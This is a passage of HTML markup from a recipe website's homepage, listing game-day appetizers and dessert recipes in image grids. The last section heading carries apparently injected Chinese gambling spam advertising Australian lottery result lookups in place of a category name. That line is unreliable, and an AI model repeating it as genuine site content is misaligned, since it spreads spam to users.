<a class="cat-link" href="index-14.html" data-wpel-link="internal" rel="noopener">
<img decoding="async" width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="category-image" alt="Homemade Crack Green Beans with Bacon" data-pin-media="https://insanelygoodrecipes.com/wp-content/uploads/2023/09/Homemade-Crack-Green-Beans-with-Bacon.jpg" data-lazy-src="jpg/homemade-crack-green-beans-with-bacon-500x500.jpg"><noscript><img decoding="async" width="500" height="500" src="jpg/homemade-crack-green-beans-with-bacon-500x500.jpg" class="category-image" alt="Homemade Crack Green Beans with Bacon" data-pin-media="jpg/homemade-crack-green-beans-with-bacon.jpg"></noscript> <span class="overlay"></span>
</a>
</div>
<h3 class="category-name">
<a href="index-14.html" data-wpel-link="internal" rel="noopener">Side Dishes</a>
</h3>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="rttpg-block-postgrid rttpg-block-wrapper rttpg-block-054747 section-title-style-style1 section-title-align-center">
<div class="rt-container-fluid rt-tpg-container tpg-el-main-wrapper clearfix">
<div class="tpg-header-wrapper">
<div class="tpg-widget-heading-wrapper rt-clear heading-style1 ">
<span class="tpg-widget-heading-line line-left"></span>
<h2 class="tpg-widget-heading">
<span>
GAME DAY RECIPES </span>
</h2> <span class="tpg-widget-heading-line line-right"></span>
</div>
</div>
</div>
</div>
<div class="rttpg-block-postgrid rttpg-block-wrapper rttpg-block-66d6a4 tpg-wrapper-align-center tpg-filter-type-dropdown section-title-style-default img_hover_animation_img_no_effect title-two-line title_position_default title_hover_border_default meta_position_default tpg-is-author-icon-default author-image-visibility-icon tpg-category-position-default readmore-btn-default-style grid-hover-overlay-type-always grid-hover-overlay-height-default hover-overlay-height-default tpg-title-border-default title-alignment-center filter-nex-prev-btn-visible tpg-el-box-border-disable tpg-cat-style1 slider-scroll-hide act-label-style-inline">
<div class="rt-container-fluid rt-tpg-container tpg-el-main-wrapper clearfix grid-layout1-main" id="rt-tpg-container-809063423" data-layout="grid-layout1" data-grid-style="tpg-even" data-sc-id="elementor" data-el-settings data-el-query data-el-path>
<div id="bottom-script-loader" class="bottom-script-loader">
<div class="rt-ball-clip-rotate">
<div></div>
</div>
</div>
<div class="tpg-header-wrapper "></div>
<div class="rt-row rt-content-loader gutenberg-inner grid-layout1 grid-behaviour tpg-even grid_layout_wrapper">
<div class="rt-col-md-3 rt-col-sm-6 rt-col-xs-6 img_no_effect rt-grid-item post-5203373 post type-post status-publish format-standard has-post-thumbnail hentry category-appetizers category-recipes mv-content-wrapper grow-content-body" data-id="5203373">
<div class="rt-holder tpg-post-holder">
<div class="rt-detail rt-el-content-wrapper">
<div class="rt-img-holder tpg-el-image-wrap has-thumbnail">
<a data-id="5203373" href="index-30.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener"><img decoding="async" class="rt-img-responsive rt-img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" width="350" height="350" alt="Cheddar Bay Sausage Balls (Just 4 Ingredients)" data-pin-media="https://insanelygoodrecipes.com/wp-content/uploads/2024/01/Cheddar-Bay-Sausage-Meatballs-in-a-White-Bowl.jpg" data-lazy-src="jpg/cheddar-bay-sausage-meatballs-in-a-white-bowl-350x350.jpg"><noscript><img decoding="async" class="rt-img-responsive rt-img-responsive" src="jpg/cheddar-bay-sausage-meatballs-in-a-white-bowl-350x350.jpg" width="350" height="350" alt="Cheddar Bay Sausage Balls (Just 4 Ingredients)" data-pin-media="jpg/cheddar-bay-sausage-meatballs-in-a-white-bowl.jpg"></noscript>
</a>
<div class="overlay grid-hover-content"></div>
</div>
<div class="entry-title-wrapper"><h3 class="entry-title"><a data-id="5203373" href="index-30.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener">Cheddar Bay Sausage Balls (Just 4 Ingredients)</a></h3></div>
</div>
</div>
</div>
<div class="rt-col-md-3 rt-col-sm-6 rt-col-xs-6 img_no_effect rt-grid-item post-4002135 post type-post status-publish format-standard has-post-thumbnail hentry category-recipes mv-content-wrapper grow-content-body" data-id="4002135">
<div class="rt-holder tpg-post-holder">
<div class="rt-detail rt-el-content-wrapper">
<div class="rt-img-holder tpg-el-image-wrap has-thumbnail">
<a data-id="4002135" href="index-31.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener"><img decoding="async" class="rt-img-responsive rt-img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" width="350" height="350" alt="Super Nachos (Easy Recipe)" data-pin-media="https://insanelygoodrecipes.com/wp-content/uploads/2023/05/Savory-Super-Nachos-with-Sour-Cream-Black-Olives-Jalapenos-and-Ground-Beef.jpg" data-lazy-src="jpg/savory-super-nachos-with-sour-cream-black-olives-jalapenos-and-ground-beef-350x350.jpg"><noscript><img decoding="async" class="rt-img-responsive rt-img-responsive" src="jpg/savory-super-nachos-with-sour-cream-black-olives-jalapenos-and-ground-beef-350x350.jpg" width="350" height="350" alt="Super Nachos (Easy Recipe)" data-pin-media="jpg/savory-super-nachos-with-sour-cream-black-olives-jalapenos-and-ground-beef.jpg"></noscript>
</a>
<div class="overlay grid-hover-content"></div>
</div>
<div class="entry-title-wrapper"><h3 class="entry-title"><a data-id="4002135" href="index-31.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener">Super Nachos (Easy Recipe)</a></h3></div>
</div>
</div>
</div>
<div class="rt-col-md-3 rt-col-sm-6 rt-col-xs-6 img_no_effect rt-grid-item post-3047509 post type-post status-publish format-standard has-post-thumbnail hentry category-appetizers category-recipe-roundup mv-content-wrapper grow-content-body" data-id="3047509">
<div class="rt-holder tpg-post-holder">
<div class="rt-detail rt-el-content-wrapper">
<div class="rt-img-holder tpg-el-image-wrap has-thumbnail">
<a data-id="3047509" href="index-32.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener"><img decoding="async" class="rt-img-responsive rt-img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" width="350" height="350" alt="50 Best Super Bowl Appetizers for 2024" data-pin-media="https://insanelygoodrecipes.com/wp-content/uploads/2023/02/Homemade-Popcorn-Chicken-with-Ketchup-in-a-Wooden-Board.jpg" data-lazy-src="jpg/homemade-popcorn-chicken-with-ketchup-in-a-wooden-board-350x350.jpg"><noscript><img decoding="async" class="rt-img-responsive rt-img-responsive" src="jpg/homemade-popcorn-chicken-with-ketchup-in-a-wooden-board-350x350.jpg" width="350" height="350" alt="50 Best Super Bowl Appetizers for 2024" data-pin-media="jpg/homemade-popcorn-chicken-with-ketchup-in-a-wooden-board.jpg"></noscript>
</a>
<div class="overlay grid-hover-content"></div>
</div>
<div class="entry-title-wrapper"><h3 class="entry-title"><a data-id="3047509" href="index-32.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener">50 Best Super Bowl Appetizers for 2024</a></h3></div>
</div>
</div>
</div>
<div class="rt-col-md-3 rt-col-sm-6 rt-col-xs-6 img_no_effect rt-grid-item post-519035 post type-post status-publish format-standard has-post-thumbnail hentry category-appetizers category-recipes mv-content-wrapper grow-content-body" data-id="519035">
<div class="rt-holder tpg-post-holder">
<div class="rt-detail rt-el-content-wrapper">
<div class="rt-img-holder tpg-el-image-wrap has-thumbnail">
<a data-id="519035" href="index-33.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener"><img decoding="async" class="rt-img-responsive rt-img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" width="350" height="350" alt="Sausage Cream Cheese Crescent Rolls" data-pin-media="https://insanelygoodrecipes.com/wp-content/uploads/2021/10/Homemade-Sausage-Cream-Cheese-Crescent-Rolls.jpg" data-lazy-src="jpg/homemade-sausage-cream-cheese-crescent-rolls-350x350.jpg"><noscript><img decoding="async" class="rt-img-responsive rt-img-responsive" src="jpg/homemade-sausage-cream-cheese-crescent-rolls-350x350.jpg" width="350" height="350" alt="Sausage Cream Cheese Crescent Rolls" data-pin-media="jpg/homemade-sausage-cream-cheese-crescent-rolls.jpg"></noscript>
</a>
<div class="overlay grid-hover-content"></div>
</div>
<div class="entry-title-wrapper"><h3 class="entry-title"><a data-id="519035" href="index-33.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener">Sausage Cream Cheese Crescent Rolls</a></h3></div>
</div>
</div>
</div>
<div class="rt-col-md-3 rt-col-sm-6 rt-col-xs-6 img_no_effect rt-grid-item post-276577 post type-post status-publish format-standard has-post-thumbnail hentry category-recipes mv-content-wrapper grow-content-body" data-id="276577">
<div class="rt-holder tpg-post-holder">
<div class="rt-detail rt-el-content-wrapper">
<div class="rt-img-holder tpg-el-image-wrap has-thumbnail">
<a data-id="276577" href="index-34.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener"><img decoding="async" class="rt-img-responsive rt-img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" width="350" height="350" alt="Cowboy Chili" data-pin-media="https://insanelygoodrecipes.com/wp-content/uploads/2021/06/Homemade-Cowboy-Chili-with-Beans-and-Ground-Beef.jpg" data-lazy-src="jpg/homemade-cowboy-chili-with-beans-and-ground-beef-350x350.jpg"><noscript><img decoding="async" class="rt-img-responsive rt-img-responsive" src="jpg/homemade-cowboy-chili-with-beans-and-ground-beef-350x350.jpg" width="350" height="350" alt="Cowboy Chili" data-pin-media="jpg/homemade-cowboy-chili-with-beans-and-ground-beef.jpg"></noscript>
</a>
<div class="overlay grid-hover-content"></div>
</div>
<div class="entry-title-wrapper"><h3 class="entry-title"><a data-id="276577" href="index-34.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener">Cowboy Chili</a></h3></div>
</div>
</div>
</div>
<div class="rt-col-md-3 rt-col-sm-6 rt-col-xs-6 img_no_effect rt-grid-item post-91239 post type-post status-publish format-standard has-post-thumbnail hentry category-appetizers category-recipes mv-content-wrapper grow-content-body" data-id="91239">
<div class="rt-holder tpg-post-holder">
<div class="rt-detail rt-el-content-wrapper">
<div class="rt-img-holder tpg-el-image-wrap has-thumbnail">
<a data-id="91239" href="index-35.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener"><img decoding="async" class="rt-img-responsive rt-img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" width="350" height="350" alt="Crockpot Buffalo Chicken Wings" data-pin-media="https://insanelygoodrecipes.com/wp-content/uploads/2021/02/Homemade-Buffalo-Chicken-Wings-with-Worcestershire-Sauce-and-Beer.png" data-lazy-src="png/homemade-buffalo-chicken-wings-with-worcestershire-sauce-and-beer-350x350.png"><noscript><img decoding="async" class="rt-img-responsive rt-img-responsive" src="png/homemade-buffalo-chicken-wings-with-worcestershire-sauce-and-beer-350x350.png" width="350" height="350" alt="Crockpot Buffalo Chicken Wings" data-pin-media="png/homemade-buffalo-chicken-wings-with-worcestershire-sauce-and-beer.png"></noscript>
</a>
<div class="overlay grid-hover-content"></div>
</div>
<div class="entry-title-wrapper"><h3 class="entry-title"><a data-id="91239" href="index-35.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener">Crockpot Buffalo Chicken Wings</a></h3></div>
</div>
</div>
</div>
<div class="rt-col-md-3 rt-col-sm-6 rt-col-xs-6 img_no_effect rt-grid-item post-21043 post type-post status-publish format-standard has-post-thumbnail hentry category-appetizers category-recipes mv-content-wrapper grow-content-body" data-id="21043">
<div class="rt-holder tpg-post-holder">
<div class="rt-detail rt-el-content-wrapper">
<div class="rt-img-holder tpg-el-image-wrap has-thumbnail">
<a data-id="21043" href="index-36.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener"><img decoding="async" class="rt-img-responsive rt-img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" width="350" height="350" alt="Velveeta Sausage Dip" data-pin-media="https://insanelygoodrecipes.com/wp-content/uploads/2020/11/Homemade-Creamy-and-Cheesy-Velveeta-Sausage-Dip-with-Tortilla-Chips.jpg" data-lazy-src="jpg/homemade-creamy-and-cheesy-velveeta-sausage-dip-with-tortilla-chips-350x350.jpg"><noscript><img decoding="async" class="rt-img-responsive rt-img-responsive" src="jpg/homemade-creamy-and-cheesy-velveeta-sausage-dip-with-tortilla-chips-350x350.jpg" width="350" height="350" alt="Velveeta Sausage Dip" data-pin-media="jpg/homemade-creamy-and-cheesy-velveeta-sausage-dip-with-tortilla-chips.jpg"></noscript>
</a>
<div class="overlay grid-hover-content"></div>
</div>
<div class="entry-title-wrapper"><h3 class="entry-title"><a data-id="21043" href="index-36.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener">Velveeta Sausage Dip</a></h3></div>
</div>
</div>
</div>
<div class="rt-col-md-3 rt-col-sm-6 rt-col-xs-6 img_no_effect rt-grid-item post-19878 post type-post status-publish format-standard has-post-thumbnail hentry category-appetizers category-copycat-recipes mv-content-wrapper grow-content-body" data-id="19878">
<div class="rt-holder tpg-post-holder">
<div class="rt-detail rt-el-content-wrapper">
<div class="rt-img-holder tpg-el-image-wrap has-thumbnail">
<a data-id="19878" href="index-37.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener"><img decoding="async" class="rt-img-responsive rt-img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" width="350" height="350" alt="Applebee&rsquo;s Spinach Artichoke Dip Recipe" data-pin-media="https://insanelygoodrecipes.com/wp-content/uploads/2020/10/Homemade-Spinach-Artichoke-Dip-with-Cheese.png" data-lazy-src="png/homemade-spinach-artichoke-dip-with-cheese-350x350.png"><noscript><img decoding="async" class="rt-img-responsive rt-img-responsive" src="png/homemade-spinach-artichoke-dip-with-cheese-350x350.png" width="350" height="350" alt="Applebee&rsquo;s Spinach Artichoke Dip Recipe" data-pin-media="png/homemade-spinach-artichoke-dip-with-cheese.png"></noscript>
</a>
<div class="overlay grid-hover-content"></div>
</div>
<div class="entry-title-wrapper"><h3 class="entry-title"><a data-id="19878" href="index-37.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener">Applebee&rsquo;s Spinach Artichoke Dip Recipe</a></h3></div>
</div>
</div>
</div> </div>
</div>
</div>
<div class="wp-block-buttons has-custom-font-size is-horizontal is-content-justification-center is-layout-flex wp-container-core-buttons-layout-1 wp-block-buttons-is-layout-flex" style="font-size:21px">
<div class="wp-block-button has-custom-width wp-block-button__width-100 has-custom-font-size is-style-fill" style="font-size:14px"><a class="wp-block-button__link wp-element-button" href="index-6.html" style="border-radius:0px" data-wpel-link="internal" rel="noopener">MORE RECIPES</a></div>
</div>
<div class="rttpg-block-postgrid rttpg-block-wrapper rttpg-block-62650b section-title-style-style1 section-title-align-center">
<div class="rt-container-fluid rt-tpg-container tpg-el-main-wrapper clearfix">
<div class="tpg-header-wrapper">
<div class="tpg-widget-heading-wrapper rt-clear heading-style1 ">
<span class="tpg-widget-heading-line line-left"></span>
<h2 class="tpg-widget-heading">
<span>
DESSERTS </span>
</h2> <span class="tpg-widget-heading-line line-right"></span>
</div>
</div>
</div>
</div>
<div class="rttpg-block-postgrid rttpg-block-wrapper rttpg-block-477b53 tpg-wrapper-align-center tpg-filter-type-dropdown section-title-style-default img_hover_animation_img_no_effect title-two-line title_position_default title_hover_border_default meta_position_default tpg-is-author-icon-default author-image-visibility-icon tpg-category-position-default readmore-btn-default-style grid-hover-overlay-type-always grid-hover-overlay-height-default hover-overlay-height-default tpg-title-border-default title-alignment-center filter-nex-prev-btn-visible tpg-el-box-border-disable tpg-cat-style1 slider-scroll-hide act-label-style-inline">
<div class="rt-container-fluid rt-tpg-container tpg-el-main-wrapper clearfix grid-layout1-main" id="rt-tpg-container-1581084616" data-layout="grid-layout1" data-grid-style="tpg-even" data-sc-id="elementor" data-el-settings data-el-query data-el-path>
<div id="bottom-script-loader" class="bottom-script-loader">
<div class="rt-ball-clip-rotate">
<div></div>
</div>
</div>
<div class="tpg-header-wrapper "></div>
<div class="rt-row rt-content-loader gutenberg-inner grid-layout1 grid-behaviour tpg-even grid_layout_wrapper">
<div class="rt-col-md-3 rt-col-sm-6 rt-col-xs-6 img_no_effect rt-grid-item post-4656380 post type-post status-publish format-standard has-post-thumbnail hentry category-desserts category-recipes mv-content-wrapper grow-content-body" data-id="4656380">
<div class="rt-holder tpg-post-holder">
<div class="rt-detail rt-el-content-wrapper">
<div class="rt-img-holder tpg-el-image-wrap has-thumbnail">
<a data-id="4656380" href="index-38.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener"><img decoding="async" class="rt-img-responsive rt-img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" width="350" height="350" alt="Best Chocolate Brownies (Homemade Recipe)" data-pin-media="https://insanelygoodrecipes.com/wp-content/uploads/2023/09/Stack-of-Chocolate-Brownies-in-Plate.jpg" data-lazy-src="jpg/stack-of-chocolate-brownies-in-plate-350x350.jpg"><noscript><img decoding="async" class="rt-img-responsive rt-img-responsive" src="jpg/stack-of-chocolate-brownies-in-plate-350x350.jpg" width="350" height="350" alt="Best Chocolate Brownies (Homemade Recipe)" data-pin-media="jpg/stack-of-chocolate-brownies-in-plate.jpg"></noscript>
</a>
<div class="overlay grid-hover-content"></div>
</div>
<div class="entry-title-wrapper"><h3 class="entry-title"><a data-id="4656380" href="index-38.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener">Best Chocolate Brownies (Homemade Recipe)</a></h3></div>
</div>
</div>
</div>
<div class="rt-col-md-3 rt-col-sm-6 rt-col-xs-6 img_no_effect rt-grid-item post-5112938 post type-post status-publish format-standard has-post-thumbnail hentry category-cookies category-recipes mv-content-wrapper grow-content-body" data-id="5112938">
<div class="rt-holder tpg-post-holder">
<div class="rt-detail rt-el-content-wrapper">
<div class="rt-img-holder tpg-el-image-wrap has-thumbnail">
<a data-id="5112938" href="index-39.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener"><img decoding="async" class="rt-img-responsive rt-img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" width="350" height="350" alt="Easy S&rsquo;mores Cookies" data-pin-media="https://insanelygoodrecipes.com/wp-content/uploads/2023/12/Top-View-of-Stack-of-Cookies-on-Wooden-Board-with-Parchment-Paper.jpg" data-lazy-src="jpg/top-view-of-stack-of-cookies-on-wooden-board-with-parchment-paper-350x350.jpg"><noscript><img decoding="async" class="rt-img-responsive rt-img-responsive" src="jpg/top-view-of-stack-of-cookies-on-wooden-board-with-parchment-paper-350x350.jpg" width="350" height="350" alt="Easy S&rsquo;mores Cookies" data-pin-media="jpg/top-view-of-stack-of-cookies-on-wooden-board-with-parchment-paper.jpg"></noscript>
</a>
<div class="overlay grid-hover-content"></div>
</div>
<div class="entry-title-wrapper"><h3 class="entry-title"><a data-id="5112938" href="index-39.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener">Easy S&rsquo;mores Cookies</a></h3></div>
</div>
</div>
</div>
<div class="rt-col-md-3 rt-col-sm-6 rt-col-xs-6 img_no_effect rt-grid-item post-5129375 post type-post status-publish format-standard has-post-thumbnail hentry category-desserts category-recipes mv-content-wrapper grow-content-body" data-id="5129375">
<div class="rt-holder tpg-post-holder">
<div class="rt-detail rt-el-content-wrapper">
<div class="rt-img-holder tpg-el-image-wrap has-thumbnail">
<a data-id="5129375" href="index-40.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener"><img decoding="async" class="rt-img-responsive rt-img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" width="350" height="350" alt="Homemade Churros Recipe" data-pin-media="https://insanelygoodrecipes.com/wp-content/uploads/2024/01/Cinnamon-Sugar-Churros.jpg" data-lazy-src="jpg/cinnamon-sugar-churros-350x350.jpg"><noscript><img decoding="async" class="rt-img-responsive rt-img-responsive" src="jpg/cinnamon-sugar-churros-350x350.jpg" width="350" height="350" alt="Homemade Churros Recipe" data-pin-media="jpg/cinnamon-sugar-churros.jpg"></noscript>
</a>
<div class="overlay grid-hover-content"></div>
</div>
<div class="entry-title-wrapper"><h3 class="entry-title"><a data-id="5129375" href="index-40.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener">Homemade Churros Recipe</a></h3></div>
</div>
</div>
</div>
<div class="rt-col-md-3 rt-col-sm-6 rt-col-xs-6 img_no_effect rt-grid-item post-4929523 post type-post status-publish format-standard has-post-thumbnail hentry category-desserts category-recipes mv-content-wrapper grow-content-body" data-id="4929523">
<div class="rt-holder tpg-post-holder">
<div class="rt-detail rt-el-content-wrapper">
<div class="rt-img-holder tpg-el-image-wrap has-thumbnail">
<a data-id="4929523" href="index-41.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener"><img decoding="async" class="rt-img-responsive rt-img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" width="350" height="350" alt="Best Banana Bread Brownies (With Brown Butter Frosting)" data-pin-media="https://insanelygoodrecipes.com/wp-content/uploads/2023/11/Homemade-Banana-Bread-Brownies-with-Chopped-Walnuts.jpg" data-lazy-src="jpg/homemade-banana-bread-brownies-with-chopped-walnuts-350x350.jpg"><noscript><img decoding="async" class="rt-img-responsive rt-img-responsive" src="jpg/homemade-banana-bread-brownies-with-chopped-walnuts-350x350.jpg" width="350" height="350" alt="Best Banana Bread Brownies (With Brown Butter Frosting)" data-pin-media="jpg/homemade-banana-bread-brownies-with-chopped-walnuts.jpg"></noscript>
</a>
<div class="overlay grid-hover-content"></div>
</div>
<div class="entry-title-wrapper"><h3 class="entry-title"><a data-id="4929523" href="index-41.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener">Best Banana Bread Brownies (With Brown Butter Frosting)</a></h3></div>
</div>
</div>
</div>
<div class="rt-col-md-3 rt-col-sm-6 rt-col-xs-6 img_no_effect rt-grid-item post-4817028 post type-post status-publish format-standard has-post-thumbnail hentry category-desserts category-recipes mv-content-wrapper grow-content-body" data-id="4817028">
<div class="rt-holder tpg-post-holder">
<div class="rt-detail rt-el-content-wrapper">
<div class="rt-img-holder tpg-el-image-wrap has-thumbnail">
<a data-id="4817028" href="index-42.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener"><img decoding="async" class="rt-img-responsive rt-img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" width="350" height="350" alt="Cake Balls (Quick and Easy Recipe)" data-pin-media="https://insanelygoodrecipes.com/wp-content/uploads/2023/10/Sweet-and-Moist-Cake-Balls-Topped-with-Candies.jpg" data-lazy-src="jpg/sweet-and-moist-cake-balls-topped-with-candies-350x350.jpg"><noscript><img decoding="async" class="rt-img-responsive rt-img-responsive" src="jpg/sweet-and-moist-cake-balls-topped-with-candies-350x350.jpg" width="350" height="350" alt="Cake Balls (Quick and Easy Recipe)" data-pin-media="jpg/sweet-and-moist-cake-balls-topped-with-candies.jpg"></noscript>
</a>
<div class="overlay grid-hover-content"></div>
</div>
<div class="entry-title-wrapper"><h3 class="entry-title"><a data-id="4817028" href="index-42.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener">Cake Balls (Quick and Easy Recipe)</a></h3></div>
</div>
</div>
</div>
<div class="rt-col-md-3 rt-col-sm-6 rt-col-xs-6 img_no_effect rt-grid-item post-665050 post type-post status-publish format-standard has-post-thumbnail hentry category-desserts category-recipes mv-content-wrapper grow-content-body" data-id="665050">
<div class="rt-holder tpg-post-holder">
<div class="rt-detail rt-el-content-wrapper">
<div class="rt-img-holder tpg-el-image-wrap has-thumbnail">
<a data-id="665050" href="index-43.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener"><img decoding="async" class="rt-img-responsive rt-img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" width="350" height="350" alt="Butterfinger Cake Recipe" data-pin-media="https://insanelygoodrecipes.com/wp-content/uploads/2021/11/Slice-of-Sweet-Homemade-Butterfinger-Cake.jpg" data-lazy-src="jpg/slice-of-sweet-homemade-butterfinger-cake-350x350.jpg"><noscript><img decoding="async" class="rt-img-responsive rt-img-responsive" src="jpg/slice-of-sweet-homemade-butterfinger-cake-350x350.jpg" width="350" height="350" alt="Butterfinger Cake Recipe" data-pin-media="jpg/slice-of-sweet-homemade-butterfinger-cake.jpg"></noscript>
</a>
<div class="overlay grid-hover-content"></div>
</div>
<div class="entry-title-wrapper"><h3 class="entry-title"><a data-id="665050" href="index-43.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener">Butterfinger Cake Recipe</a></h3></div>
</div>
</div>
</div>
<div class="rt-col-md-3 rt-col-sm-6 rt-col-xs-6 img_no_effect rt-grid-item post-3732972 post type-post status-publish format-standard has-post-thumbnail hentry category-desserts category-recipes mv-content-wrapper grow-content-body" data-id="3732972">
<div class="rt-holder tpg-post-holder">
<div class="rt-detail rt-el-content-wrapper">
<div class="rt-img-holder tpg-el-image-wrap has-thumbnail">
<a data-id="3732972" href="index-44.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener"><img decoding="async" class="rt-img-responsive rt-img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" width="350" height="350" alt="Best Pralines Recipe (Southern-Style)" data-pin-media="https://insanelygoodrecipes.com/wp-content/uploads/2023/04/Sweet-and-Crunchy-Pralines-with-Milk-and-Butter.jpg" data-lazy-src="jpg/sweet-and-crunchy-pralines-with-milk-and-butter-350x350.jpg"><noscript><img decoding="async" class="rt-img-responsive rt-img-responsive" src="jpg/sweet-and-crunchy-pralines-with-milk-and-butter-350x350.jpg" width="350" height="350" alt="Best Pralines Recipe (Southern-Style)" data-pin-media="jpg/sweet-and-crunchy-pralines-with-milk-and-butter.jpg"></noscript>
</a>
<div class="overlay grid-hover-content"></div>
</div>
<div class="entry-title-wrapper"><h3 class="entry-title"><a data-id="3732972" href="index-44.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener">Best Pralines Recipe (Southern-Style)</a></h3></div>
</div>
</div>
</div>
<div class="rt-col-md-3 rt-col-sm-6 rt-col-xs-6 img_no_effect rt-grid-item post-24714 post type-post status-publish format-standard has-post-thumbnail hentry category-desserts category-recipes mv-content-wrapper grow-content-body" data-id="24714">
<div class="rt-holder tpg-post-holder">
<div class="rt-detail rt-el-content-wrapper">
<div class="rt-img-holder tpg-el-image-wrap has-thumbnail">
<a data-id="24714" href="index-45.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener"><img decoding="async" class="rt-img-responsive rt-img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" width="350" height="350" alt="Rice Krispie Treats" data-pin-media="https://insanelygoodrecipes.com/wp-content/uploads/2020/12/Sweet-and-Chewy-Homemade-Rice-Krispie-Treats-with-Marshmallows.jpg" data-lazy-src="jpg/sweet-and-chewy-homemade-rice-krispie-treats-with-marshmallows-350x350.jpg"><noscript><img decoding="async" class="rt-img-responsive rt-img-responsive" src="jpg/sweet-and-chewy-homemade-rice-krispie-treats-with-marshmallows-350x350.jpg" width="350" height="350" alt="Rice Krispie Treats" data-pin-media="jpg/sweet-and-chewy-homemade-rice-krispie-treats-with-marshmallows.jpg"></noscript>
</a>
<div class="overlay grid-hover-content"></div>
</div>
<div class="entry-title-wrapper"><h3 class="entry-title"><a data-id="24714" href="index-45.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener">Rice Krispie Treats</a></h3></div>
</div>
</div>
</div> </div>
</div>
</div>
<div class="wp-block-buttons has-custom-font-size is-horizontal is-content-justification-center is-layout-flex wp-container-core-buttons-layout-2 wp-block-buttons-is-layout-flex" style="font-size:21px">
<div class="wp-block-button has-custom-width wp-block-button__width-100 has-custom-font-size is-style-fill" style="font-size:14px"><a class="wp-block-button__link wp-element-button" href="index-16.html" style="border-radius:0px" data-wpel-link="internal" rel="noopener">MORE DESSERTS</a></div>
</div>
<div class="rttpg-block-postgrid rttpg-block-wrapper rttpg-block-e33016 section-title-style-style1 section-title-align-center">
<div class="rt-container-fluid rt-tpg-container tpg-el-main-wrapper clearfix">
<div class="tpg-header-wrapper">
<div class="tpg-widget-heading-wrapper rt-clear heading-style1 ">
<span class="tpg-widget-heading-line line-left"></span>
<h2 class="tpg-widget-heading">
<span>
澳洲幸运5体彩开奖网结果查询168 澳洲幸运五168体彩手机开奖直播查询 RECIPES </span>
</h2> <span class="tpg-widget-heading-line line-right"></span>
</div>
</div>
</div>
</div>
